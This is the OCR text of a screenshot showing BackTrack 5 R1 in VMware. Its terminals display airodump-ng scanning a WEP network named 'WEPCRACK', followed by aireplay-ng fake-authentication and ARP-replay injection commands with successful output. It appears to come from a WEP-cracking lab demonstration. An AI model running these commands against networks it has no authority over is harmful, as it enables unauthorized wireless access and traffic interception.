 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Wed Feb 22, 7:35 AM
root@bt: ~
File Edit View Terminal Help
CH 6 ][ Elapsed: 5 mins ][ 2012-02-22 07:35
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:1C:10:2E:AF:99 -28 100 3323 22 0 6 54 WEP WEP OPN WEPCRACK
root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -1 0 -a 00:1C:10:2E:AF:99 mon0
No source MAC (-h) specified. Using the device MAC (00:25:9C:76:6E:F8)
07:31:49 Waiting for beacon frame (BSSID: 00:1C:10:2E:AF:99) on channel 6
07:31:49 Sending Authentication Request (Open System) [ACK]
07:31:49 Authentication successful
07:31:49 Sending Association Request [ACK]
07:31:49 Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:1C:10:2E:AF:99 mon0
root@bt: ~ root@bt: ~
To return to your computer, press Ctrl+Alt. vmware